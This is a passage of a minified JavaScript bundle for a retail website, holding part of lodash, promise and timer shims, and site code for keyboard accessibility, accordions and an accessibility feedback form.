s===i?as(e,t,i,n):!!s},fi.isError=jo,fi.isFinite=function(e){return"number"==typeof e&&Fn(e)},fi.isFunction=ko,fi.isInteger=Co,fi.isLength=xo,fi.isMap=Eo,fi.isMatch=function(e,t){return e===t||rs(e,t,Da(t))},fi.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,rs(e,t,Da(t),n)},fi.isNaN=function(e){return Ao(e)&&e!=+e},fi.isNative=function(e){if(Ja(e))throw new Ke(a);return os(e)},fi.isNil=function(e){return null==e},fi.isNull=function(e){return null===e},fi.isNumber=Ao,fi.isObject=So,fi.isObjectLike=To,fi.isPlainObject=Io,fi.isRegExp=Lo,fi.isSafeInteger=function(e){return Co(e)&&e>=-L&&e<=L},fi.isSet=Po,fi.isString=Ro,fi.isSymbol=Oo,fi.isTypedArray=qo,fi.isUndefined=function(e){return e===i},fi.isWeakMap=function(e){return To(e)&&za(e)==se},fi.isWeakSet=function(e){return To(e)&&Ki(e)==ae},fi.join=function(e,t){return null==e?"":Hn.call(e,t)},fi.kebabCase=gl,fi.last=_r,fi.lastIndexOf=function(e,t,n){var s=null==e?0:e.length;if(!s)return-1;var a=s;return n!==i&&(a=(a=zo(n))<0?Bn(s+a,0):Wn(a,s-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,a):an(e,ln,a,!0)},fi.lowerCase=$l,fi.lowerFirst=bl,fi.lt=Do,fi.lte=No,fi.max=function(e){return e&&e.length?Fi(e,Al,Zi):i},fi.maxBy=function(e,t){return e&&e.length?Fi(e,Oa(t,2),Zi):i},fi.mean=function(e){return cn(e,Al)},fi.meanBy=function(e,t){return cn(e,Oa(t,2))},fi.min=function(e){return e&&e.length?Fi(e,Al,us):i},fi.minBy=function(e,t){return e&&e.length?Fi(e,Oa(t,2),us):i},fi.stubArray=Fl,fi.stubFalse=Hl,fi.stubObject=function(){return{}},fi.stubString=function(){return""},fi.stubTrue=function(){return!0},fi.multiply=Jl,fi.nth=function(e,t){return e&&e.length?vs(e,zo(t)):i},fi.noConflict=function(){return It._===this&&(It._=mt),this},fi.noop=Ol,fi.now=Kr,fi.pad=function(e,t,n){e=Bo(e);var i=(t=zo(t))?En(e):0;if(!t||i>=t)return e;var s=(t-i)/2;return ga(Un(s),n)+e+ga(Nn(s),n)},fi.padEnd=function(e,t,n){e=Bo(e);var i=(t=zo(t))?En(e):0;return t&&i<t?e+ga(t-i,n):e},fi.padStart=function(e,t,n){e=Bo(e);var i=(t=zo(t))?En(e):0;return t&&i<t?ga(t-i,n)+e:e},fi.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Yn(Bo(e).replace(Pe,""),t||0)},fi.random=function(e,t,n){if(n&&"boolean"!=typeof n&&Wa(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=Mo(e),t===i?(t=e,e=0):t=Mo(t)),e>t){var s=e;e=t,t=s}if(n||e%1||t%1){var a=Jn();return Wn(e+a*(t-e+St("1e-"+((a+"").length-1))),t)}return ys(e,t)},fi.reduce=function(e,t,n){var i=go(e)?Zt:pn,s=arguments.length<3;return i(e,Oa(t,4),n,s,Ui)},fi.reduceRight=function(e,t,n){var i=go(e)?en:pn,s=arguments.length<3;return i(e,Oa(t,4),n,s,Mi)},fi.repeat=function(e,t,n){return t=(n?Wa(e,t,n):t===i)?1:zo(t),_s(Bo(e),t)},fi.replace=function(){var e=arguments,t=Bo(e[0]);return e.length<3?t:t.replace(e[1],e[2])},fi.result=function(e,t,n){var s=-1,a=(t=Ws(t,e)).length;for(a||(a=1,e=i);++s<a;){var r=null==e?i:e[cr(t[s])];r===i&&(s=a,r=n),e=ko(r)?r.call(e):r}return e},fi.round=Ql,fi.runInContext=e,fi.sample=function(e){return(go(e)?ki:ks)(e)},fi.size=function(e){if(null==e)return 0;if(bo(e))return Ro(e)?En(e):e.length;var t=za(e);return t==Y||t==ee?e.size:cs(e).length},fi.snakeCase=wl,fi.some=function(e,t,n){var s=go(e)?tn:Is;return n&&Wa(e,t,n)&&(t=i),s(e,Oa(t,3))},fi.sortedIndex=function(e,t){return Ls(e,t)},fi.sortedIndexBy=function(e,t,n){return Ps(e,t,Oa(n,2))},fi.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Ls(e,t);if(i<n&&fo(e[i],t))return i}return-1},fi.sortedLastIndex=function(e,t){return Ls(e,t,!0)},fi.sortedLastIndexBy=function(e,t,n){return Ps(e,t,Oa(n,2),!0)},fi.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Ls(e,t,!0)-1;if(fo(e[n],t))return n}return-1},fi.startCase=yl,fi.startsWith=function(e,t,n){return e=Bo(e),n=null==n?0:Ri(zo(n),0,e.length),t=qs(t),e.slice(n,n+t.length)==t},fi.subtract=Xl,fi.sum=function(e){return e&&e.length?fn(e,Al):0},fi.sumBy=function(e,t){return e&&e.length?fn(e,Oa(t,2)):0},fi.template=function(e,t,n){var s=fi.templateSettings;n&&Wa(e,t,n)&&(t=i),e=Bo(e),t=Yo({},t,s,Ca);var a,r,o=Yo({},t.imports,s.imports,Ca),l=sl(o),c=vn(o,l),d=0,u=t.interpolate||Ye,p="__p += '",f=nt((t.escape||Ye).source+"|"+u.source+"|"+(u===xe?Me:Ye).source+"|"+(t.evaluate||Ye).source+"|$","g"),h="//# sourceURL="+(dt.call(t,"sourceURL")?(t.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++jt+"]")+"\n";e.replace(f,function(t,n,i,s,o,l){return i||(i=s),p+=e.slice(d,l).replace(Je,_n),n&&(a=!0,p+="' +\n__e("+n+") +\n'"),o&&(r=!0,p+="';\n"+o+";\n__p += '"),i&&(p+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),d=l+t.length,t}),p+="';\n";var m=dt.call(t,"variable")&&t.variable;m||(p="with (obj) {\n"+p+"\n}\n"),p=(r?p.replace(ge,""):p).replace($e,"$1").replace(be,"$1;"),p="function("+(m||"obj")+") {\n"+(m?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(r?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var v=Cl(function(){return Ze(l,h+"return "+p).apply(i,c)});if(v.source=p,jo(v))throw v;return v},fi.times=function(e,t){if((e=zo(e))<1||e>L)return[];var n=O,i=Wn(e,O);t=Oa(t),e-=O;for(var s=hn(i,t);++n<e;)t(n);return s},fi.toFinite=Mo,fi.toInteger=zo,fi.toLength=Fo,fi.toLower=function(e){return Bo(e).toLowerCase()},fi.toNumber=Ho,fi.toSafeInteger=function(e){return e?Ri(zo(e),-L,L):0===e?e:0},fi.toString=Bo,fi.toUpper=function(e){return Bo(e).toUpperCase()},fi.trim=function(e,t,n){if((e=Bo(e))&&(n||t===i))return e.replace(Le,"");if(!e||!(t=qs(t)))return e;var s=An(e),a=An(t);return Ys(s,$n(s,a),bn(s,a)+1).join("")},fi.trimEnd=function(e,t,n){if((e=Bo(e))&&(n||t===i))return e.replace(Re,"");if(!e||!(t=qs(t)))return e;var s=An(e);return Ys(s,0,bn(s,An(t))+1).join("")},fi.trimStart=function(e,t,n){if((e=Bo(e))&&(n||t===i))return e.replace(Pe,"");if(!e||!(t=qs(t)))return e;var s=An(e);return Ys(s,$n(s,An(t))).join("")},fi.truncate=function(e,t){var n=C,s=x;if(So(t)){var a="separator"in t?t.separator:a;n="length"in t?zo(t.length):n,s="omission"in t?qs(t.omission):s}var r=(e=Bo(e)).length;if(jn(e)){var o=An(e);r=o.length}if(n>=r)return e;var l=n-En(s);if(l<1)return s;var c=o?Ys(o,0,l).join(""):e.slice(0,l);if(a===i)return c+s;if(o&&(l+=c.length-l),Lo(a)){if(e.slice(l).search(a)){var d,u=c;for(a.global||(a=nt(a.source,Bo(ze.exec(a))+"g")),a.lastIndex=0;d=a.exec(u);)var p=d.index;c=c.slice(0,p===i?l:p)}}else if(e.indexOf(qs(a),l)!=l){var f=c.lastIndexOf(a);f>-1&&(c=c.slice(0,f))}return c+s},fi.unescape=function(e){return(e=Bo(e))&&_e.test(e)?e.replace(we,In):e},fi.uniqueId=function(e){var t=++ut;return Bo(e)+t},fi.upperCase=_l,fi.upperFirst=jl,fi.each=Vr,fi.eachRight=Br,fi.first=$r,Rl(fi,(Yl={},Gi(fi,function(e,t){dt.call(fi.prototype,t)||(Yl[t]=e)}),Yl),{chain:!1}),fi.VERSION="4.17.15",Bt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){fi[e].placeholder=fi}),Bt(["drop","take"],function(e,t){gi.prototype[e]=function(n){n=n===i?1:Bn(zo(n),0);var s=this.__filtered__&&!t?new gi(this):this.clone();return s.__filtered__?s.__takeCount__=Wn(n,s.__takeCount__):s.__views__.push({size:Wn(n,O),type:e+(s.__dir__<0?"Right":"")}),s},gi.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),Bt(["filter","map","takeWhile"],function(e,t){var n=t+1,i=n==E||3==n;gi.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Oa(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),Bt(["head","last"],function(e,t){var n="take"+(t?"Right":"");gi.prototype[e]=function(){return this[n](1).value()[0]}}),Bt(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");gi.prototype[e]=function(){return this.__filtered__?new gi(this):this[n](1)}}),gi.prototype.compact=function(){return this.filter(Al)},gi.prototype.find=function(e){return this.filter(e).head()},gi.prototype.findLast=function(e){return this.reverse().find(e)},gi.prototype.invokeMap=js(function(e,t){return"function"==typeof e?new gi(this):this.map(function(n){return is(n,e,t)})}),gi.prototype.reject=function(e){return this.filter(oo(Oa(e)))},gi.prototype.slice=function(e,t){e=zo(e);var n=this;return n.__filtered__&&(e>0||t<0)?new gi(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=zo(t))<0?n.dropRight(-t):n.take(t-e)),n)},gi.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},gi.prototype.toArray=function(){return this.take(O)},Gi(gi.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),s=/^(?:head|last)$/.test(t),a=fi[s?"take"+("last"==t?"Right":""):t],r=s||/^find/.test(t);a&&(fi.prototype[t]=function(){var t=this.__wrapped__,o=s?[1]:arguments,l=t instanceof gi,c=o[0],d=l||go(t),u=function(e){var t=a.apply(fi,Kt([e],o));return s&&p?t[0]:t};d&&n&&"function"==typeof c&&1!=c.length&&(l=d=!1);var p=this.__chain__,f=!!this.__actions__.length,h=r&&!p,m=l&&!f;if(!r&&d){t=m?t:new gi(this);var v=e.apply(t,o);return v.__actions__.push({func:Ur,args:[u],thisArg:i}),new vi(v,p)}return h&&m?e.apply(this,o):(v=this.thru(u),h?s?v.value()[0]:v.value():v)})}),Bt(["pop","push","shift","sort","splice","unshift"],function(e){var t=at[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);fi.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var s=this.value();return t.apply(go(s)?s:[],e)}return this[n](function(n){return t.apply(go(n)?n:[],e)})}}),Gi(gi.prototype,function(e,t){var n=fi[t];if(n){var i=n.name+"";dt.call(si,i)||(si[i]=[]),si[i].push({name:t,func:n})}}),si[fa(i,v).name]=[{name:"wrapper",func:i}],gi.prototype.clone=function(){var e=new gi(this.__wrapped__);return e.__actions__=na(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=na(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=na(this.__views__),e},gi.prototype.reverse=function(){if(this.__filtered__){var e=new gi(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},gi.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=go(e),i=t<0,s=n?e.length:0,a=function(e,t,n){for(var i=-1,s=n.length;++i<s;){var a=n[i],r=a.size;switch(a.type){case"drop":e+=r;break;case"dropRight":t-=r;break;case"take":t=Wn(t,e+r);break;case"takeRight":e=Bn(e,t-r)}}return{start:e,end:t}}(0,s,this.__views__),r=a.start,o=a.end,l=o-r,c=i?o:r-1,d=this.__iteratees__,u=d.length,p=0,f=Wn(l,this.__takeCount__);if(!n||!i&&s==l&&f==l)return zs(e,this.__actions__);var h=[];e:for(;l--&&p<f;){for(var m=-1,v=e[c+=t];++m<u;){var g=d[m],$=g.iteratee,b=g.type,w=$(v);if(b==A)v=w;else if(!w){if(b==E)continue e;break e}}h[p++]=v}return h},fi.prototype.at=Mr,fi.prototype.chain=function(){return Nr(this)},fi.prototype.commit=function(){return new vi(this.value(),this.__chain__)},fi.prototype.next=function(){this.__values__===i&&(this.__values__=Uo(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},fi.prototype.plant=function(e){for(var t,n=this;n instanceof mi;){var s=ur(n);s.__index__=0,s.__values__=i,t?a.__wrapped__=s:t=s;var a=s;n=n.__wrapped__}return a.__wrapped__=e,t},fi.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof gi){var t=e;return this.__actions__.length&&(t=new gi(this)),(t=t.reverse()).__actions__.push({func:Ur,args:[xr],thisArg:i}),new vi(t,this.__chain__)}return this.thru(xr)},fi.prototype.toJSON=fi.prototype.valueOf=fi.prototype.value=function(){return zs(this.__wrapped__,this.__actions__)},fi.prototype.first=fi.prototype.head,un&&(fi.prototype[un]=function(){return this}),fi}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(It._=Ln,define(function(){return Ln})):Pt?((Pt.exports=Ln)._=Ln,Lt._=Ln):It._=Ln}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],9:[function(e,t,n){var i,s,a=t.exports={};function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function l(e){if(i===setTimeout)return setTimeout(e,0);if((i===r||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:r}catch(e){i=r}try{s="function"==typeof clearTimeout?clearTimeout:o}catch(e){s=o}}();var c,d=[],u=!1,p=-1;function f(){u&&c&&(u=!1,c.length?d=c.concat(d):p=-1,d.length&&h())}function h(){if(!u){var e=l(f);u=!0;for(var t=d.length;t;){for(c=d,d=[];++p<t;)c&&c[p].run();p=-1,t=d.length}c=null,u=!1,function(e){if(s===clearTimeout)return clearTimeout(e);if((s===o||!s)&&clearTimeout)return s=clearTimeout,clearTimeout(e);try{s(e)}catch(t){try{return s.call(null,e)}catch(t){return s.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function v(){}a.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];d.push(new m(e,t)),1!==d.length||u||l(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=v,a.addListener=v,a.once=v,a.off=v,a.removeListener=v,a.removeAllListeners=v,a.emit=v,a.prependListener=v,a.prependOnceListener=v,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},{}],10:[function(e,t,n){"use strict";t.exports=e("./lib")},{"./lib":15}],11:[function(e,t,n){"use strict";var i=e("asap/raw");function s(){}var a=null,r={};function o(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==s&&f(e,this)}function l(e,t){for(;3===e._V;)e=e._W;if(o._Y&&o._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);!function(e,t){i(function(){var n=1===e._V?t.onFulfilled:t.onRejected;if(null!==n){var i=function(e,t){try{return e(t)}catch(e){return a=e,r}}(n,e._W);i===r?d(t.promise,a):c(t.promise,i)}else 1===e._V?c(t.promise,e._W):d(t.promise,e._W)})}(e,t)}function c(e,t){if(t===e)return d(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return a=e,r}}(t);if(n===r)return d(e,a);if(n===e.then&&t instanceof o)return e._V=3,e._W=t,void u(e);if("function"==typeof n)return void f(n.bind(t),e)}e._V=1,e._W=t,u(e)}function d(e,t){e._V=2,e._W=t,o._Z&&o._Z(e,t),u(e)}function u(e){if(1===e._U&&(l(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)l(e,e._X[t]);e._X=null}}function p(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function f(e,t){var n=!1,i=function(e,t,n){try{e(t,n)}catch(e){return a=e,r}}(e,function(e){n||(n=!0,c(t,e))},function(e){n||(n=!0,d(t,e))});n||i!==r||(n=!0,d(t,a))}t.exports=o,o._Y=null,o._Z=null,o._0=s,o.prototype.then=function(e,t){if(this.constructor!==o)return function(e,t,n){return new e.constructor(function(i,a){var r=new o(s);r.then(i,a),l(e,new p(t,n,r))})}(this,e,t);var n=new o(s);return l(this,new p(e,t,n)),n}},{"asap/raw":5}],12:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.done=function(e,t){(arguments.length?this.then.apply(this,arguments):this).then(null,function(e){setTimeout(function(){throw e},0)})}},{"./core.js":11}],13:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i;var s=d(!0),a=d(!1),r=d(null),o=d(void 0),l=d(0),c=d("");function d(e){var t=new i(i._0);return t._V=1,t._W=e,t}i.resolve=function(e){if(e instanceof i)return e;if(null===e)return r;if(void 0===e)return o;if(!0===e)return s;if(!1===e)return a;if(0===e)return l;if(""===e)return c;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new i(t.bind(e))}catch(e){return new i(function(t,n){n(e)})}return d(e)};var u=function(e){return"function"==typeof Array.from?(u=Array.from,Array.from(e)):(u=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};i.all=function(e){var t=u(e);return new i(function(e,n){if(0===t.length)return e([]);var s=t.length;function a(r,o){if(o&&("object"==typeof o||"function"==typeof o)){if(o instanceof i&&o.then===i.prototype.then){for(;3===o._V;)o=o._W;return 1===o._V?a(r,o._W):(2===o._V&&n(o._W),void o.then(function(e){a(r,e)},n))}var l=o.then;if("function"==typeof l)return void new i(l.bind(o)).then(function(e){a(r,e)},n)}t[r]=o,0==--s&&e(t)}for(var r=0;r<t.length;r++)a(r,t[r])})},i.reject=function(e){return new i(function(t,n){n(e)})},i.race=function(e){return new i(function(t,n){u(e).forEach(function(e){i.resolve(e).then(t,n)})})},i.prototype.catch=function(e){return this.then(null,e)}},{"./core.js":11}],14:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.finally=function(e){return this.then(function(t){return i.resolve(e()).then(function(){return t})},function(t){return i.resolve(e()).then(function(){throw t})})}},{"./core.js":11}],15:[function(e,t,n){"use strict";t.exports=e("./core.js"),e("./done.js"),e("./finally.js"),e("./es6-extensions.js"),e("./node-extensions.js"),e("./synchronous.js")},{"./core.js":11,"./done.js":12,"./es6-extensions.js":13,"./finally.js":14,"./node-extensions.js":16,"./synchronous.js":17}],16:[function(e,t,n){"use strict";var i=e("./core.js"),s=e("asap");t.exports=i,i.denodeify=function(e,t){return"number"==typeof t&&t!==1/0?function(e,t){for(var n=[],s=0;s<t;s++)n.push("a"+s);var r=["return function ("+n.join(",")+") {","var self = this;","return new Promise(function (rs, rj) {","var res = fn.call(",["self"].concat(n).concat([a]).join(","),");","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],r)(i,e)}(e,t):function(e){for(var t=Math.max(e.length-1,3),n=[],s=0;s<t;s++)n.push("a"+s);var r=["return function ("+n.join(",")+") {","var self = this;","var args;","var argLength = arguments.length;","if (arguments.length > "+t+") {","args = new Array(arguments.length + 1);","for (var i = 0; i < arguments.length; i++) {","args[i] = arguments[i];","}","}","return new Promise(function (rs, rj) {","var cb = "+a+";","var res;","switch (argLength) {",n.concat(["extra"]).map(function(e,t){return"case "+t+":res = fn.call("+["self"].concat(n.slice(0,t)).concat("cb").join(",")+");break;"}).join(""),"default:","args[argLength] = cb;","res = fn.apply(self, args);","}","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],r)(i,e)}(e)};var a="function (err, res) {if (err) { rj(err); } else { rs(res); }}";i.nodeify=function(e){return function(){var t=Array.prototype.slice.call(arguments),n="function"==typeof t[t.length-1]?t.pop():null,a=this;try{return e.apply(this,arguments).nodeify(n,a)}catch(e){if(null===n||void 0===n)return new i(function(t,n){n(e)});s(function(){n.call(a,e)})}}},i.prototype.nodeify=function(e,t){if("function"!=typeof e)return this;this.then(function(n){s(function(){e.call(t,null,n)})},function(n){s(function(){e.call(t,n)})})}},{"./core.js":11,asap:4}],17:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.enableSynchronous=function(){i.prototype.isPending=function(){return 0==this.getState()},i.prototype.isFulfilled=function(){return 1==this.getState()},i.prototype.isRejected=function(){return 2==this.getState()},i.prototype.getValue=function(){if(3===this._V)return this._W.getValue();if(!this.isFulfilled())throw new Error("Cannot get a value of an unfulfilled promise.");return this._W},i.prototype.getReason=function(){if(3===this._V)return this._W.getReason();if(!this.isRejected())throw new Error("Cannot get a rejection reason of a non-rejected promise.");return this._W},i.prototype.getState=function(){return 3===this._V?this._W.getState():-1===this._V||-2===this._V?0:this._V}},i.disableSynchronous=function(){i.prototype.isPending=void 0,i.prototype.isFulfilled=void 0,i.prototype.isRejected=void 0,i.prototype.getValue=void 0,i.prototype.getReason=void 0,i.prototype.getState=void 0}},{"./core.js":11}],18:[function(e,t,n){(function(t,i){var s=e("process/browser.js").nextTick,a=Function.prototype.apply,r=Array.prototype.slice,o={},l=0;function c(e,t){this._id=e,this._clearFn=t}n.setTimeout=function(){return new c(a.call(setTimeout,window,arguments),clearTimeout)},n.setInterval=function(){return new c(a.call(setInterval,window,arguments),clearInterval)},n.clearTimeout=n.clearInterval=function(e){e.close()},c.prototype.unref=c.prototype.ref=function(){},c.prototype.close=function(){this._clearFn.call(window,this._id)},n.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},n.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n.setImmediate="function"==typeof t?t:function(e){var t=l++,i=!(arguments.length<2)&&r.call(arguments,1);return o[t]=!0,s(function(){o[t]&&(i?e.apply(null,i):e.call(null),n.clearImmediate(t))}),t},n.clearImmediate="function"==typeof i?i:function(e){delete o[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":9,timers:18}],19:[function(e,t,n){"use strict";e("./util");var i=e("./progress");n.init=function(){var e;(e=$('form[name$="accessibilityForm"]')).on("submit",function(t){if(t.preventDefault(),!e.valid())return!1;var n=e.serialize(),s=e.attr("action");i.show(e),$.ajax({type:"POST",url:s,data:n,dataType:"html",success:function(){i.hide(),$(".js-accessibility-form-sent").removeClass("hide"),$("#accessibility-form-fieldlist").addClass("d-none")},failure:function(){i.hide()}})})}},{"./progress":113,"./util":137}],20:[function(e,t,n){"use strict";var i=e("./header"),s=e("./header-dropdowns"),a={init:function(){this.keyBtnBinder(),this.dropdownAccessibilityArrowClickBind(),this.liveChatPopupTextFocus()},keyBtnBinder:function(){document.showSkipLink=!0,$(document).one("click",function(e){document.showSkipLink=!1}),$(document).on("keyup",function(e){$(e.target).is(".js-thumb-link")?($(e.target).parents(".product-tile__img").find(".dda-arrow-holder").removeClass("d-none").addClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"block",opacity:"1",visibility:"initial"})):($(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"}))}),$(document).on("keyup",function(e){9==e.keyCode&&$(e.target).is(".product-tile-dot, .link-dot, .hover-helper")&&(e.shiftKey&&($(".product-tile-dot, .link-dot").removeClass("active"),$(".hover-helper").blur(),$(".hover-helper").removeClass("indicator")),$(e.target).parents(".product-tile-dot, .link-dot").addClass("active"),$(e.target).focus(),$(e.target).addClass("indicator"))}),$(document).on("keydown",function(e){if(13!=e.keyCode&&32!=e.keyCode||($(e.target).is(".js-accessibility-return")?(e.preventDefault(),$(e.target).trigger("click")):$(e.target).is(".js-attribute-swatch, .js-custom-option-swatch, .js-pocket-option, .js-monogramming-option")?(e.preventDefault(),$(e.target).trigger("click").attr("aria-selected","true").attr("aria-pressed","true").find("div").trigger("click")):$(e.target).is(".js-accessibility-return-parent")?(e.preventDefault(),$(e.target).find(".js-accessibility-return").first().hasClass("icheckbox_minimal")?$(e.target).find(".js-accessibility-return").first().find(".iCheck-helper").trigger("click"):$(e.target).find(".js-accessibility-return").first().trigger("click")):$(e.target).is(".js-accessibility-return-child")&&(e.preventDefault(),$(e.target).parent().trigger("click")),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).find(".hover-helper").trigger("click"),$(e.target).is(".tab-wrapper .experience-assets-tabItem,.tab-wrapper .experience-assets-tabItemBottom")&&$(e.target).trigger("click"),$(e.target).is("#penniesInviteBtn, #penniesRemoveBtn")&&$(e.target).trigger("click")),9==e.keyCode&&1==$(".js-continue-pdp-tabbing").length&&$(".js-continue-pdp-tabbing").focus().removeClass("js-continue-pdp-tabbing"),9==e.keyCode&&(1==$(e.target).parents(".minicart__totals").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),s.closeDropdown($(".js-mini-cart-content").parent())),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).addClass("active"),$(e.target).is(".js-thumb-link, .hover-helper, .link-dot .product-tile__name-link")&&($(e.target).parents(".product-tile-dot, .link-dot").removeClass("active"),$(e.target).find(".hover-helper").removeClass("indicator")),$(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"})),39==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),37==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),9==e.keyCode&&document.showSkipLink&&$(".js-tab-hide__link").length>0&&(e.preventDefault(),document.showSkipLink=!1,$(".js-tab-hide__link").first().focus()),27==e.keyCode){var t=$(".js-cs-filters"),n=$(".js-sliding-panel");$(".js-search-container").hasClass("visible")?i.hideSearch():t.hasClass("active")?$(".js-show-fabrics").trigger("click"):n.hasClass("active")&&$(".js-sliding-panel-apply").trigger("click")}$(e.target).is(".js-accessibility-arrow")&&13==e.keyCode&&$(e.target).click()})},dropdownAccessibilityArrowClickBind:function(){$(".js-accessibility-arrow").on("click",function(e){var t;t=$(e.target).parents(".experience-component").length>0?$(e.target).closest(".js-nav-link-main"):$(e.target).parent().parent(),$(t).hasClass("active")?(s.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED))):(t.mouseover(),s.openDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),$(".active").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||(s.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)))}))})},liveChatPopupTextFocus:function(){var e=new MutationObserver(function(t){var n=$(".dg-animation-in")[1];document.contains(n)&&(n.contentWindow.focus(),e.disconnect())});e.observe(document,{attributes:!1,childList:!0,characterData:!1,subtree:!0})}};t.exports=a},{"./header":45,"./header-dropdowns":44}],21:[function(e,t,n){"use strict";var i={init:function(){var e,t=document.getElementsByClassName("js-accordion"),n=document.getElementsByClassName("accordion-class-only");for($(".summary-info .js-accordion").each(function(e){var t=$(this).find("h2").text();$(this).attr("aria-label",t+" collapsed")}),$(".js-accordion").attr("role","button"),e=0;e<t.length;e++)t[e].addEventListener("click",function(){var e=this.nextElementSibling;$(this).toggleClass("active");var t=$(this).find("h2").text();$(this).hasClass("active")?($(this).attr("aria-expanded","true"),$(this).attr("aria-label",t+" expanded"),$(this).siblings(".js-list-menu").attr("aria-hidden","false")):($(this).attr("aria-expanded","false"),$(this).attr("aria-label",t+" collapsed"),$(this).siblings(".js-list-menu").attr("aria-hidden","true")),"block"===e.style.display?e.style.display="none":e.style.display="block"});for(e=0;e<n.length;e++)n[e].addEventListener("click",function(){this.classList.toggle("active"),$(this).next().toggleClass("active")})}};t.exports=i},{}],22:[function(e,t,n){"use strict";var 